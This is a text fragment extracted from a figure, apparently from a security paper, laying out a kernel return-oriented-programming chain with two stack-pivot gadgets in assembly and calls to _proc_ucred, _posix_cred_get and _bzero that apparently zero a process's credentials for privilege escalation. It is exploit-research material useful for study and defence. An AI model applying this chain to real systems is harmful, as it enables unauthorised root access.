 RAX (Controlled or Known)
Addr of Gadget P2
RAX+0x8
New Stack: RAX+0x50
RAX+0x30
RAX
RAX+0x38
Addr of Gadget “NOP; RET;”
RAX+0x40: New Stack Start
_current_proc, MOV RDI, RAX
_proc_ucred, MOV RDI, RAX
_posix_cred_get, MOV RDI, RAX
_bzero
_thread_exception_return
New
Gadget
P1
mov rcx, [rax+30h]
mov [rbp+var_50], rcx
call qword ptr [rax]
Gadget
P2
mov rsp, [rcx+8]
mov rbx, [rcx]
mov rbp, [rcx+10h]
mov r12, [rcx+18h]
mov r13, [rcx+20h]
mov r14, [rcx+28h]
mov r15, [rcx+30h]
jmp qword ptr [rcx+38h]